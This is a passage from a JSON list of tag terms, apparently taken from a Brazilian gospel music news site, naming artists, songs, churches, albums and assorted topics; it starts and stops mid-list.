mais"},{"term":"15"},{"term":"175 milhões"},{"term":"2"},{"term":"20 milhões"},{"term":"2007"},{"term":"2009."},{"term":"25 milhões"},{"term":"35 anos"},{"term":"360wayup"},{"term":"3º gospel day"},{"term":"40 anos"},{"term":"40 milhões"},{"term":"400 milhões"},{"term":"450 milhões"},{"term":"500 milhões"},{"term":"60 anos"},{"term":"61"},{"term":"63"},{"term":"64"},{"term":"7 melhores musicas 2011"},{"term":"72 horas"},{"term":"75 milhões"},{"term":"80"},{"term":"88"},{"term":"AMA"},{"term":"AME"},{"term":"Achou Gospel"},{"term":"Adelson Freire"},{"term":"Adventistas"},{"term":"Ainoã Dias"},{"term":"Alex Ribeiro"},{"term":"Aline Barros \u0026 Cia"},{"term":"Alle Fernades"},{"term":"Alê Fernandes"},{"term":"Amanda Rocha"},{"term":"Ana Hickmann"},{"term":"Andressa Aguiar"},{"term":"Andréia Alencar"},{"term":"Anitta"},{"term":"Arolde de oliveira"},{"term":"As músicas evangélicas mais tocadas"},{"term":"Assembléia de Deus dos Últimos Dias"},{"term":"Banda Som \u0026 Louvor"},{"term":"Bianca Rinaldi"},{"term":"Bispa"},{"term":"Bispo GE"},{"term":"Blog Adoração"},{"term":"Brumadinho"},{"term":"Bruna Martins"},{"term":"Brunno Ramos"},{"term":"CORONA VIRUS"},{"term":"Camila Campos"},{"term":"Celebrai Music"},{"term":"Cesino Bernardino"},{"term":"Clama Bahia"},{"term":"Coaching"},{"term":"Codigo C"},{"term":"Costa Neto"},{"term":"DESTAQUE"},{"term":"DN1"},{"term":"Daniel Nadje"},{"term":"Daniel Oliver"},{"term":"Daniel Soares"},{"term":"Danielle rizzutti"},{"term":"Davi Sacser"},{"term":"David Fantazinni"},{"term":"Dayan Alencar"},{"term":"Debora Secco"},{"term":"Deixa o céu descer"},{"term":"Desconfinados"},{"term":"Deus Fará"},{"term":"Deus Não Está Morto 4"},{"term":"Digno"},{"term":"Duetos 360º"},{"term":"Débora gama"},{"term":"Edson Aviva"},{"term":"Eliezer de Tarsis"},{"term":"Elizeu Rodrigues"},{"term":"Eliã Oliveira. o céu em ação"},{"term":"Ellas"},{"term":"Eloim"},{"term":"Elyssa Gomes"},{"term":"Emílio Dantas"},{"term":"Eric Oliveira"},{"term":"Esclerose Lateral Amiotrófica"},{"term":"Esperança"},{"term":"Ester Batista"},{"term":"Eula Paula"},{"term":"Exclusivo"},{"term":"ExpoCeim 2009"},{"term":"Fabi"},{"term":"Fabi Oliveira"},{"term":"FernandaBrum2015     DaEternidadeVendagem    CDdeOuro"},{"term":"Festival Benet music"},{"term":"Festival Rhema"},{"term":"Filipe Escandurras"},{"term":"Flaviane Lopes"},{"term":"For Kids"},{"term":"Forbes"},{"term":"Fort Enna"},{"term":"Francis Santos"},{"term":"Fátima Bernardes"},{"term":"GMA Dove Awrads"},{"term":"GMDUH"},{"term":"Gabriel Diniz"},{"term":"Generación Gracia"},{"term":"Geração de Adoradores"},{"term":"Gideões Missionários da Última Hora"},{"term":"Glaucia Nascimento"},{"term":"Gospel FM"},{"term":"Gospel Kids"},{"term":"Graça music contratações"},{"term":"Gui Rebustini"},{"term":"Gálbano"},{"term":"Hillsong Young \u0026 Free"},{"term":"Homossezualismo"},{"term":"IBC"},{"term":"Ibope"},{"term":"Igor Roque"},{"term":"Igreja Apostólica Fonte de Vida"},{"term":"Indo Além"},{"term":"Iphone"},{"term":"Irmãos silvas"},{"term":"Isabela Berté"},{"term":"J.Neto"},{"term":"JARDIM"},{"term":"Jane Gomes"},{"term":"Jayane"},{"term":"Jennifer Nascimento"},{"term":"Jessé Lucas"},{"term":"Joel Houston"},{"term":"Jordana Cantarelli"},{"term":"Jorge Araújo"},{"term":"Jornal Nacional"},{"term":"João Alexandre"},{"term":"João Figueiredo"},{"term":"Juliana Gonçalves"},{"term":"Juliano Spagnol"},{"term":"Junior Ricardo"},{"term":"Júlia Acsa"},{"term":"Júnior Ricardo"},{"term":"Kailane Frauches"},{"term":"Karoline Calheiros."},{"term":"Kevyn Petherson"},{"term":"Lagoinha Niterói"},{"term":"Leandro luiz"},{"term":"Leonardo Gomes"},{"term":"Let There Be Light"},{"term":"Lilian Lopes"},{"term":"Livro do Êxodo"},{"term":"Luan Santana"},{"term":"Luanna e Francisco"},{"term":"Lucas Roque e Gabriel"},{"term":"Lucinho"},{"term":"Lucinho Barreto"},{"term":"Lugar de Vida"},{"term":"Luis Silva"},{"term":"Lázaro e Eduardo"},{"term":"Lúcio oliveira"},{"term":"MC livinho"},{"term":"Mais de Mil Razões"},{"term":"Manú Paiva"},{"term":"Mar Morto"},{"term":"Mari Borges"},{"term":"Mariah Carey"},{"term":"Mariano"},{"term":"Marise Friesen"},{"term":"Marlete Guerreiro"},{"term":"Martin PK"},{"term":"Matheus Duque"},{"term":"Matheus Santos"},{"term":"Max Lucado"},{"term":"Maíra Fontes"},{"term":"Meditações"},{"term":"Melane Darken"},{"term":"Melhores Musicas Gospel"},{"term":"Miley Cyrus"},{"term":"Ministério Ipiranga"},{"term":"Ministério Mashiah"},{"term":"Ministério de Louvor Viva Adoração"},{"term":"Miss California"},{"term":"Missão Portas Abertas"},{"term":"Mp3 Records"},{"term":"NG Remember"},{"term":"NGA 2014"},{"term":"National Academy of Recording Arts and Sciences"},{"term":"Nesk Only"},{"term":"News Gospel Coletâneas"},{"term":"Novo Cd da Fernanda Brum"},{"term":"Novo Som"},{"term":"Não vou desistir"},{"term":"Os meninos do Maranhão"},{"term":"Ouvir e Crer"},{"term":"Padre Fábio de Melo"},{"term":"Palavra Tocada"},{"term":"PamelaMk Music"},{"term":"Pastor Lucinho"},{"term":"Patrick Mendes"},{"term":"Patrícia Gracci"},{"term":"Paulo Vieira"},{"term":"Paulo Zuckini"},{"term":"Pedro"},{"term":"Pedro Paulo"},{"term":"Perpetua Aliança"},{"term":"Peter Quintino"},{"term":"Pierre Onassis"},{"term":"Posso tudo nele"},{"term":"Pr. Jonatham Pimentel"},{"term":"Pr. Marcio Valadão"},{"term":"Praise Machine"},{"term":"Principio"},{"term":"Principio e fim"},{"term":"Projeto Solta a Voz"},{"term":"Páscoa"},{"term":"Quezia Carvalho"},{"term":"R.R. Soares"},{"term":"Rafaela pinho"},{"term":"Raio - X"},{"term":"Rayssa"},{"term":"Rebanhão"},{"term":"Ressurreto"},{"term":"Rick e Renan"},{"term":"Robson Monteiro"},{"term":"Robson Moraes"},{"term":"Rogério Junior"},{"term":"Rogério costa"},{"term":"Ronaldo André"},{"term":"Ronaldo santos"},{"term":"Ronan Sabadini"},{"term":"Ruben Morgan"},{"term":"SOS da Vida"},{"term":"Sandra pires"},{"term":"Sergio Saas"},{"term":"Sheron Menezzes"},{"term":"Shirley kaiser"},{"term":"Solidária"},{"term":"Som de Adoradores"},{"term":"Sophia Vitória"},{"term":"Sostenes Mendes"},{"term":"Stefhany Cardoso"},{"term":"Suas Digitais"},{"term":"Suelen de Jesus"},{"term":"Susan Boyle"},{"term":"Switchfoot"},{"term":"Sônia Abrão"},{"term":"TV RIT"},{"term":"Tangela Vieira"},{"term":"Tecnologia"},{"term":"Templo de Salomão"},{"term":"Teresópolis"},{"term":"Thayse Santos"},{"term":"Thiago Araújo"},{"term":"Thommas Miler"},{"term":"Tira meus pés do chão"},{"term":"Tragedia"},{"term":"Troféu de Ouro"},{"term":"UMA"},{"term":"UMCG"},{"term":"UTI"},{"term":"Valnice Milhomens"},{"term":"Valquiria Oliveira"},{"term":"Victoria Medeiros"},{"term":"Videos Humor"},{"term":"Vitrine Gospel"},{"term":"Vênus Podcast"},{"term":"Wellington \u0026 Wanderson"},{"term":"Wendel gonçalves"},{"term":"Wendel ifran"},{"term":"Whindersson Nunes"},{"term":"Whitney Houston"},{"term":"Willian Moreira"},{"term":"Zé Henrique"},{"term":"a arca de noé"},{"term":"a carta"},{"term":"a ele a glória"},{"term":"a gloria desta ultima casa"},{"term":"a gloria é tua"},{"term":"a los ojos de dios"},{"term":"a presença"},{"term":"a promessa"},{"term":"a sua voz"},{"term":"a sós"},{"term":"a tua mesa cura"},{"term":"ab records"},{"term":"aborto"},{"term":"abraão"},{"term":"abrigo"},{"term":"aceito o teu chamado"},{"term":"acustico"},{"term":"acustico gospel"},{"term":"acústico gospel"},{"term":"adalpha"},{"term":"adorai somente a Deus"},{"term":"adore"},{"term":"agora eu vejo"},{"term":"aguenta coração"},{"term":"ajuntamentos"},{"term":"alda celia"},{"term":"aleluia"},{"term":"alessandro vilas boas"},{"term":"alex e alex"},{"term":"alex soares"},{"term":"alfa e ômega"},{"term":"alice soares"},{"term":"aline maciel."},{"term":"alivio"},{"term":"alternativo"},{"term":"alívio"},{"term":"amanda cairús"},{"term":"amigo fiel"},{"term":"amizade"},{"term":"amor"},{"term":"ana ribas"},{"term":"analises gospel"},{"term":"anderson camargo"},{"term":"anderson rangel"},{"term":"andre aquino"},{"term":"andrey junior"},{"term":"animação"},{"term":"aniversário"},{"term":"antonia gomes"},{"term":"anúncio"},{"term":"aplicativo"},{"term":"apostolo de cristo"},{"term":"apostolo rina"},{"term":"aquieta minh'alma"},{"term":"aquiete minh'alma"},{"term":"armando filho"},{"term":"arthur de jesus"},{"term":"arthus callazans"},{"term":"as melhores"},{"term":"ashap borba"},{"term":"asia"},{"term":"assim na terra como no céu"},{"term":"ate transbordar"},{"term":"atmosphere"},{"term":"atraidos pelo fogo"},{"term":"atraídos pelo fogo"},{"term":"até te encontrar"},{"term":"audiovisual"},{"term":"aurora"},{"term":"australia"},{"term":"autores cristãos"},{"term":"autoridade e unção"},{"term":"avaliaçã"},{"term":"ação brasil"},{"term":"banda"},{"term":"banda jesus name"},{"term":"banda ophir"},{"term":"banda petra"},{"term":"banda siao sound"},{"term":"bandido"},{"term":"basta uma palavra"},{"term":"bebê. sarah farias"},{"term":"bella valadão"},{"term":"ben hur"},{"term":"bethel"},{"term":"bethel music"},{"term":"biblioteca do pregador"},{"term":"bienal"},{"term":"billy graham"},{"term":"biografia"},{"term":"bk"},{"term":"blues"},{"term":"boicote à C\u0026A"},{"term":"bola de neve"},{"term":"bolsonaro"},{"term":"bom perfume"},{"term":"bossa nova"},{"term":"boyband"},{"term":"brada Deus"},{"term":"brasil urgente"},{"term":"brasilia"},{"term":"britt nicole"},{"term":"bruna"},{"term":"bruno branco"},{"term":"brunão mroada"},{"term":"brás adoração"},{"term":"bíblia"},{"term":"cache gospel"},{"term":"cachês"},{"term":"cadeias quebrear"},{"term":"campanha"},{"term":"canal gospel"},{"term":"canal youtube"},{"term":"canta salvador"},{"term":"cantora"},{"term":"cantoras gospel mais famosas"},{"term":"canção de pedro"},{"term":"carmem silva"},{"term":"carreira"},{"term":"carreira internacional"},{"term":"carrossel"},{"term":"casa wosrship"},{"term":"casal"},{"term":"casamento cristão"},{"term":"caso de perseguição"},{"term":"cd 20 anos"},{"term":"cd não temas"},{"term":"cd santo"},{"term":"cds gospel mais vendidos 2012"},{"term":"celso portiolli"},{"term":"central"},{"term":"central 7"},{"term":"central music"},{"term":"centro oeste"},{"term":"certifcação"},{"term":"certificação"},{"term":"chance the reaper"},{"term":"charts"},{"term":"chris durán"},{"term":"chrstine d'clario"},{"term":"chá de bebê"},{"term":"cia salt"},{"term":"cicatrizes"},{"term":"cidade do fogo"},{"term":"cinemas brasileiros"},{"term":"clayton on lee"},{"term":"cleyde jane"},{"term":"clip"},{"term":"clipes gospel"},{"term":"comando x"},{"term":"comemoração"},{"term":"comigo"},{"term":"como nunca antes"},{"term":"compositor"},{"term":"concentração"},{"term":"concurso"},{"term":"congresso diante do trono"},{"term":"consagração"},{"term":"consolador"},{"term":"copacabana"},{"term":"coral"},{"term":"coral das mulheres"},{"term":"coral kemuel"},{"term":"coração sonhador"},{"term":"correrei"},{"term":"creio que tu és a cura"},{"term":"crise de depressão"},{"term":"crista"},{"term":"cristao"},{"term":"cristo é uma mulher?"},{"term":"cristão"},{"term":"critica"},{"term":"cuca de crente"},{"term":"cumprirás"},{"term":"cura-me"},{"term":"curitiba"},{"term":"curta-metragem"},{"term":"curtas gospel"},{"term":"cálita"},{"term":"côrte"},{"term":"daniel"},{"term":"daniel mastral"},{"term":"dança gospel"},{"term":"davi passamani"},{"term":"davi silva"},{"term":"de joelhos aqui"},{"term":"de volta pra casa"},{"term":"deep digital"},{"term":"deixa"},{"term":"deixa a luz entrar"},{"term":"dengo"},{"term":"depressão"},{"term":"desafio da musica gospel"},{"term":"desafio no deserto"},{"term":"descansa"},{"term":"descansarei"},{"term":"desde o primeiro sim"},{"term":"deserto"},{"term":"desperta"},{"term":"despierta"},{"term":"deus cuidará de ti"},{"term":"deus fiel"},{"term":"deus não te rejeita"},{"term":"deus reina"},{"term":"deus é deus"},{"term":"dezembro"},{"term":"dia da mulher"},{"term":"dia dos namorados"},{"term":"dia mundial do rock"},{"term":"diante do torno"},{"term":"diante do trono 20"},{"term":"diego karter"},{"term":"digital"},{"term":"digno de gloria"},{"term":"dimensão de um milagre"},{"term":"disco"},{"term":"disco de diamante duplo"},{"term":"disco de diamente"},{"term":"disco de platina tripla"},{"term":"disco praise"},{"term":"dj alpiste"},{"term":"doação"},{"term":"doações"},{"term":"donald trump"},{"term":"doze"},{"term":"dt 19"},{"term":"dt19"},{"term":"dupla gospel"},{"term":"dvd imersão 3"},{"term":"débora medeiros"},{"term":"década"},{"term":"dérika"},{"term":"ebook"},{"term":"ecumenismo"},{"term":"edir macedo"},{"term":"edson coelho"},{"term":"educação financeira"},{"term":"efesios"},{"term":"egito"},{"term":"egypt"},{"term":"elaine de jesus e alexandre silva"},{"term":"elaine martis"},{"term":"elane martins"},{"term":"ele é o mesmo"},{"term":"eleições"},{"term":"eletronica"},{"term":"ella silva"},{"term":"em cada canto"},{"term":"em casa"},{"term":"empatia"},{"term":"empresas"},{"term":"encarte"},{"term":"encontrei o meu lugar"},{"term":"ensaio"},{"term":"entreterimento"},{"term":"entrevista com deus"},{"term":"ep ceu"},{"term":"ep novo"},{"term":"era digital"},{"term":"erika priscilla"},{"term":"es meu deus"},{"term":"es tão valioso"},{"term":"escolho a ti"},{"term":"espontâneo"},{"term":"esquenta"},{"term":"essencia da adoração"},{"term":"essência"},{"term":"estou em construção"},{"term":"estreias"},{"term":"estréias"},{"term":"estudio"},{"term":"eu acredito"},{"term":"eu creio"},{"term":"eu dançarei"},{"term":"eu e o rei"},{"term":"eu não desisto"},{"term":"eu não sei como orar"},{"term":"eu não sou mais orfão"},{"term":"eu permiti o vento"},{"term":"eua"},{"term":"evagelho"},{"term":"evento"},{"term":"everton mestre"},{"term":"ex-backing vocal"},{"term":"exames"},{"term":"existe vida aí"},{"term":"exposição"},{"term":"extraordinária graça"},{"term":"extras"},{"term":"fabianno oliveira"},{"term":"fantastico amor"},{"term":"faz arder"},{"term":"feira"},{"term":"feliciano amaral"},{"term":"felipe"},{"term":"felipão"},{"term":"feministas"},{"term":"fernanda brum plataformas digitais"},{"term":"fernanda madaloni"},{"term":"festa nacional da música"},{"term":"fevereivo"},{"term":"fhop"},{"term":"filha"},{"term":"filha cassiane"},{"term":"filhas de heloa"},{"term":"filho da eyshila"},{"term":"filho do fogo"},{"term":"filme cristao"},{"term":"fim de ano"},{"term":"firefligh"},{"term":"firme em ti"},{"term":"first love"},{"term":"flamengo"},{"term":"fome e sede"},{"term":"formoso és"},{"term":"fornalha"},{"term":"forró"},{"term":"força"},{"term":"frases"},{"term":"fred arrais"},{"term":"frieza espiritual"},{"term":"fôlego"},{"term":"g1"},{"term":"gabi oliveira"},{"term":"gabriel barreto"},{"term":"gabriel brito"},{"term":"gabriel bulian"},{"term":"gabriel marques"},{"term":"gabriell junior"},{"term":"gay"},{"term":"gerando salvação"},{"term":"geração quadrada"},{"term":"gestação"},{"term":"gladslayne"},{"term":"gloria e aleluia"},{"term":"gods not dead"},{"term":"google."},{"term":"gopel"},{"term":"gopsel"},{"term":"gordinhos"},{"term":"gosepl day"},{"term":"gospel fair"},{"term":"gospel festa"},{"term":"gospel louvor"},{"term":"gospel. musica"},{"term":"grace christ"},{"term":"grammy"},{"term":"grammy 2019"},{"term":"grande é o senhor"},{"term":"gravacao"},{"term":"gravadoras"},{"term":"grupo"},{"term":"grupo lopos"},{"term":"guarda meu coração"},{"term":"gustavo bessa"},{"term":"he loves us"},{"term":"helena albernaz"},{"term":"hino da vitoria"},{"term":"hit"},{"term":"hollyn"},{"term":"homossexual"},{"term":"hosanna"},{"term":"house of miracles"},{"term":"i can only imagine"},{"term":"i choose you"},{"term":"igreja Hillsong"},{"term":"igreja batista da lagonha"},{"term":"igreja mundial"},{"term":"igreja universal"},{"term":"imensurável"},{"term":"incensários music"},{"term":"inconformado"},{"term":"incêndio"},{"term":"independente"},{"term":"indicados ao grammy 2019"},{"term":"indicados gospel"},{"term":"indicação ao grammy latino 2015"},{"term":"indicação ao grammy latino 2016"},{"term":"informações"},{"term":"inscrição"},{"term":"internet"},{"term":"intimidade com Deus"},{"term":"ipab music"},{"term":"irmaos nascimento"},{"term":"isa moyses"},{"term":"isaac brum"},{"term":"isabela soares"},{"term":"isaias"},{"term":"israel subira"},{"term":"italia"},{"term":"janaina bevenuto"},{"term":"janeiro"},{"term":"jayanne"},{"term":"jefferson e suellen"},{"term":"jeniffer daniele"},{"term":"jeova jireh"},{"term":"jessica nunes"},{"term":"jesus cuture"},{"term":"jesus é o caminho"},{"term":"jhonas serra"},{"term":"jill viegas"},{"term":"jonathan nemer"},{"term":"joquebede rodrigues"},{"term":"joquebete"},{"term":"joão neto"},{"term":"joão pessoa"},{"term":"julho"},{"term":"julia votória"},{"term":"juliany souza"},{"term":"julissa rivera"},{"term":"junho"},{"term":"juninho black"},{"term":"juntos"},{"term":"juntos 2012"},{"term":"justin beiber"},{"term":"justiça"},{"term":"karen jemima"},{"term":"kemuel nation"},{"term":"kim walker smith"},{"term":"kim walker-smith"},{"term":"klebson kollins"},{"term":"kleuder leão"},{"term":"labareda"},{"term":"lado b"},{"term":"lançaementos"},{"term":"lar da criança"},{"term":"lar de milagres"},{"term":"laura brum"},{"term":"laura souguellis"},{"term":"leandro rodrigues"},{"term":"leitura da biblia"},{"term":"lenha e fogo"},{"term":"lento"},{"term":"leo brandão"},{"term":"let the heavens open"},{"term":"let the light in"},{"term":"leticia brandão"},{"term":"liberta-me de mim"},{"term":"lindo és"},{"term":"linha espanhola"},{"term":"literatura"},{"term":"live diante do trono"},{"term":"live fernandinho"},{"term":"lives"},{"term":"lives gospel"},{"term":"livrarias"},{"term":"livro biográfico"},{"term":"livros gospel"},{"term":"louco amor"},{"term":"louvor eterno"},{"term":"louvorzão"},{"term":"lu alone"},{"term":"lua na escuridão"},{"term":"lucas 5"},{"term":"lucas garcia"},{"term":"luma elpidio"},{"term":"lydia moises"},{"term":"mackenzie"},{"term":"madri"},{"term":"magno malta"},{"term":"maiara"},{"term":"maior igreja do estados unidos"},{"term":"mais alto"},{"term":"mais escutadas 2020"},{"term":"mais perto"},{"term":"mais que canções"},{"term":"mais que vencedores"},{"term":"mais tocadas de 2019"},{"term":"mais vistos"},{"term":"mana"},{"term":"manancial"},{"term":"manifestação"},{"term":"manual biblico"},{"term":"marcela taís"},{"term":"marcha contra drogas"},{"term":"marcis witt"},{"term":"marco moraes"},{"term":"marcos almeida"},{"term":"marcos witt"},{"term":"maria madalena"},{"term":"mariana valadao"},{"term":"marilia mendonça"},{"term":"marquinhos menezes"},{"term":"marsena"},{"term":"mas que vencedores"},{"term":"massao suguiliara"},{"term":"mateus araújo design"},{"term":"matheus gripp"},{"term":"mauro henrique"},{"term":"maurício mattar"},{"term":"me ama"},{"term":"me fez vivo"},{"term":"me perdoa"},{"term":"me refez"},{"term":"medlay pentecostal"},{"term":"melhor cd gospel 2011"},{"term":"melhores"},{"term":"mensagens subliminares"},{"term":"mercado financeiro"},{"term":"mercyme"},{"term":"mess entretenimento"},{"term":"messias"},{"term":"meu ar"},{"term":"midian"},{"term":"miel san marcos"},{"term":"milagre da fé"},{"term":"milagres do paraiso"},{"term":"mineiradora"},{"term":"minha benção"},{"term":"minha morada"},{"term":"minha oração"},{"term":"ministerio anunciay"},{"term":"ministerio avivah"},{"term":"ministerio da fé"},{"term":"ministerio morada"},{"term":"ministerio zoe"},{"term":"ministério apascentar"},{"term":"misaías oliveira"},{"term":"missão dt"},{"term":"mk music plataformas digitias"},{"term":"monica iozzi"},{"term":"morte"},{"term":"muisca gospe"},{"term":"mulheres"},{"term":"murilo rosa"},{"term":"musca gospel"},{"term":"music session"},{"term":"musica acústica"},{"term":"musica cristã"},{"term":"musica festa"},{"term":"musica gospel. perda"},{"term":"musica inedita"},{"term":"musica infantil"},{"term":"musica mais tocadas"},{"term":"musica mulheres"},{"term":"musica para crianças"},{"term":"musicas gospe"},{"term":"musicas gospel 2019"},{"term":"musicas gospel mais tocadas 2020"},{"term":"musicas ineditas"},{"term":"muçulmana"},{"term":"mylla carvalho"},{"term":"música agitada"},{"term":"música animada"},{"term":"música cristã"},{"term":"música gopsel"},{"term":"música gospel. gospel. nova musica"},{"term":"música nova gospel"},{"term":"música online"},{"term":"música pop"},{"term":"música pop gospel"},{"term":"música secular"},{"term":"músicas famosas"},{"term":"músicas gospel"},{"term":"músicas gospel mais ouvidas"},{"term":"músicas gospel mais tocadas"},{"term":"na sombra"},{"term":"na terra como no céu"},{"term":"na tua vontade"},{"term":"nada mais satisfaz"},{"term":"nada mudou"},{"term":"nada pra mim"},{"term":"namoro cristão"},{"term":"nana shara"},{"term":"nao abandone as botijas"},{"term":"nas maos do oleiro"},{"term":"nasci profeta"},{"term":"natal"},{"term":"natã e cauani"},{"term":"nena lacerda"},{"term":"nery nacimento"},{"term":"netflix"},{"term":"new"},{"term":"new york"},{"term":"news gopel"},{"term":"news gospel facebook"},{"term":"news gospel mk music"},{"term":"news gospel music"},{"term":"news gospel música"},{"term":"news gospel noticias gospel"},{"term":"news gospel. gospel"},{"term":"news gospell"},{"term":"newsgospel.2012"},{"term":"neya fernandes"},{"term":"ng"},{"term":"nga 2015"},{"term":"ninfa"},{"term":"nivea silva"},{"term":"nn"},{"term":"no deserto"},{"term":"no seu quintal"},{"term":"noite de louvor"},{"term":"nossa rocha"},{"term":"nota"},{"term":"noticiais mundo"},{"term":"noticias brasil"},{"term":"noticias em um post"},{"term":"nova gospel"},{"term":"novas musicas"},{"term":"novela"},{"term":"novidade gospel"},{"term":"novo albu"},{"term":"novos"},{"term":"novos horizontes"},{"term":"now"},{"term":"numero de inscritos"},{"term":"nunca foi sobre nós"},{"term":"nunca pare de lutar"},{"term":"nádia santolli"},{"term":"nãna shara"},{"term":"não desista"},{"term":"não desista de mim"},{"term":"não ficou assim"},{"term":"não há condenação"},{"term":"não há outro lugar"},{"term":"não me vejo sozinho"},{"term":"o ar que eu respiro"},{"term":"o bom pastor"},{"term":"o caminho do milagre"},{"term":"o dono do poder"},{"term":"o encontro"},{"term":"o maior trofeu"},{"term":"o meu amado é o mais belo"},{"term":"o mover do espírito"},{"term":"o senhor é bom"},{"term":"o sonho não morreu"},{"term":"o teu amor"},{"term":"obesidade"},{"term":"oceanos"},{"term":"oceans"},{"term":"oh quão lindo esse nome é"},{"term":"oitavo cd"},{"term":"oleiro"},{"term":"olimpíadas"},{"term":"oraçao"},{"term":"orações"},{"term":"os dez mandamentos"},{"term":"os que te ferem"},{"term":"oscar mateus"},{"term":"outono"},{"term":"outra metade"},{"term":"outubro"},{"term":"ouço Deus me chamar"},{"term":"pagode"},{"term":"pai de amor"},{"term":"pai eterno"},{"term":"pai presente"},{"term":"palestra"},{"term":"paloma rodrigues"},{"term":"pandemia"},{"term":"para sempre"},{"term":"paramount filmes"},{"term":"paranagua"},{"term":"paraíso no deserto"},{"term":"parodia"},{"term":"paródia"},{"term":"passion"},{"term":"pastor anderson"},{"term":"pastor macio valadao"},{"term":"pastora"},{"term":"patmos music"},{"term":"paulo"},{"term":"paz"},{"term":"paz em suas mãos"},{"term":"pearl"},{"term":"peniel"},{"term":"penitenciária"},{"term":"pensou em mim"},{"term":"pentecotal"},{"term":"people get ready"},{"term":"percursor"},{"term":"peregrino"},{"term":"perfeito amor"},{"term":"perlla"},{"term":"pernambuco"},{"term":"pertinho"},{"term":"peve brito"},{"term":"pisadinha"},{"term":"pisadinha gospel"},{"term":"piseiro gospel"},{"term":"planetshakers"},{"term":"plataforma digital."},{"term":"plataformans"},{"term":"playlist gospel"},{"term":"pode dormir tranquilo"},{"term":"ponto final"},{"term":"pop americano"},{"term":"por inteiro"},{"term":"portugues"},{"term":"português"},{"term":"povo se prepare"},{"term":"praise"},{"term":"pre venda"},{"term":"prefiro ser fiel"},{"term":"pregação"},{"term":"press awards"},{"term":"prioridade"},{"term":"produtor musical"},{"term":"profecias"},{"term":"programa da eliana"},{"term":"programacao"},{"term":"programação"},{"term":"projeto"},{"term":"projeto social"},{"term":"projeto sola"},{"term":"projeto teu"},{"term":"promoção"},{"term":"propaganda"},{"term":"protesto"},{"term":"pré-venda"},{"term":"prévia"},{"term":"pródigo"},{"term":"prófetas adoradores"},{"term":"pão diario"},{"term":"quando eu chorar"},{"term":"quando o sol se põe"},{"term":"quatro por um 2015"},{"term":"que amor é esse"},{"term":"quebra de direitos autorais"},{"term":"queremos te ver"},{"term":"quero conhecer jesus"},{"term":"quero que valorize"},{"term":"quero voltar"},{"term":"r\u0026b"},{"term":"r.r soares"},{"term":"raciscmo"},{"term":"raise a hallelujah"},{"term":"rap"},{"term":"rapha gonçalves"},{"term":"raquel kerr borin"},{"term":"rayanne vanessa"},{"term":"realize"},{"term":"receba"},{"term":"recorde histórico"},{"term":"rede super"},{"term":"redenção"},{"term":"refinador"},{"term":"refletirei Tua glória"},{"term":"reflexões biblicas"},{"term":"reforma"},{"term":"regravação"},{"term":"rei dos reis"},{"term":"reina"},{"term":"reino de justiça"},{"term":"rejane silva"},{"term":"relacionamento"},{"term":"relacionamentos"},{"term":"relance"},{"term":"remix"},{"term":"renascer em cristo"},{"term":"rendido estou"},{"term":"renovo"},{"term":"renuncia"},{"term":"resiliência"},{"term":"resplandeça"},{"term":"ressuscitação"},{"term":"ressuscitou"},{"term":"restitui"},{"term":"resurecting"},{"term":"revelações. 2016"},{"term":"robison monteiro"},{"term":"rock gospel"},{"term":"rodolfo abrantes"},{"term":"rodrigo e lia"},{"term":"rogerio vieria"},{"term":"romantica"},{"term":"romântico"},{"term":"rose nasscimento"},{"term":"rsc rcs brigde"},{"term":"rádios"},{"term":"sacode o pó"},{"term":"salluz"},{"term":"salomão do reggae"},{"term":"samuel mizhahy"},{"term":"sangue nos umbrais"},{"term":"santo espirito"},{"term":"santo espírito"},{"term":"sara mariano"},{"term":"sarah oliveira"},{"term":"saudade"},{"term":"seita"},{"term":"selena gomez"},{"term":"seleção de repertório"},{"term":"sem mim"},{"term":"semana"},{"term":"seminario"},{"term":"senhor formoso és"},{"term":"serie"},{"term":"serie cristã"},{"term":"serie gospel"},{"term":"setanejo"},{"term":"seu nome é amor"},{"term":"shiow"},{"term":"shirley albuquerque"},{"term":"show ao vivo"},{"term":"sim e amém"},{"term":"simaria"},{"term":"simplicidade"},{"term":"site uol"},{"term":"skillet"},{"term":"smule"},{"term":"so quem tem raiz"},{"term":"so quero ver voce"},{"term":"sobre as ruínas"},{"term":"sola"},{"term":"som e louvor"},{"term":"sony pitcures"},{"term":"sopro de Deus"},{"term":"sou ester"},{"term":"soul"},{"term":"soul livre"},{"term":"sp"},{"term":"streams"},{"term":"sublime"},{"term":"suficiente deus"},{"term":"suicidio"},{"term":"surpresa indicação ao grammy latino"},{"term":"sync3"},{"term":"são paulo"},{"term":"série gospel"},{"term":"só quem tem raiz"},{"term":"só quero ver você"},{"term":"tadeu chuff"},{"term":"tanessa e rodrigo"},{"term":"tatiana malafaia"},{"term":"taya smith"},{"term":"te agradeço"},{"term":"te entreguei meu coração"},{"term":"te peço perdão"},{"term":"tem dias"},{"term":"tempos tempo"},{"term":"terceiro céu"},{"term":"tetelestai"},{"term":"teu amor não falha"},{"term":"teu espírito"},{"term":"teu poder"},{"term":"teus sonhos"},{"term":"thalita porto"},{"term":"the noite"},{"term":"the send"},{"term":"theo"},{"term":"thiago fersil"},{"term":"thiago maia"},{"term":"third day"},{"term":"tiago pires"},{"term":"tid"},{"term":"tiktok"},{"term":"tim tim por tim tim"},{"term":"times square"},{"term":"tio e gabriella"},{"term":"tiragens"},{"term":"todas as coisas"},{"term":"tomografia"},{"term":"tony ricardo"},{"term":"top 10"},{"term":"top 100"},{"term":"top semanal. musica"},{"term":"top youtube"},{"term":"top30"},{"term":"tour do amor"},{"term":"tragédia"},{"term":"trailer"},{"term":"tratamento"},{"term":"tremble"},{"term":"tres palavrinhas"},{"term":"trilha sonora"},{"term":"trio nascimento"},{"term":"trio r3"},{"term":"trofeu"},{"term":"trono"},{"term":"tu podes"},{"term":"tu és rei"},{"term":"tu és santo"},{"term":"tuas obras"},{"term":"tudo"},{"term":"tudo a ver com ele"},{"term":"tudo novo"},{"term":"tudo o que eu preciso"},{"term":"tudo é possivel"},{"term":"tudo é possível"},{"term":"tudo é sobre ti"},{"term":"tutorial"},{"term":"tv globo"},{"term":"tão perto"},{"term":"um pedido"},{"term":"uma canção de fe"},{"term":"valadão"},{"term":"valdomiro santiago"},{"term":"vale a pena ouvir"},{"term":"valorize-se"},{"term":"vandalismo"},{"term":"varios cantores"},{"term":"vem descansar"},{"term":"vencedores"},{"term":"vendagens"},{"term":"vendas gospel"},{"term":"versiculos"},{"term":"versoes acusticas"},{"term":"versão acústica"},{"term":"versão first love"},{"term":"viagem"},{"term":"videclipe"},{"term":"videira music"},{"term":"video ao vivo"},{"term":"videoclipe. pop pentecostal"},{"term":"villa mix"},{"term":"villamix"},{"term":"vinicius 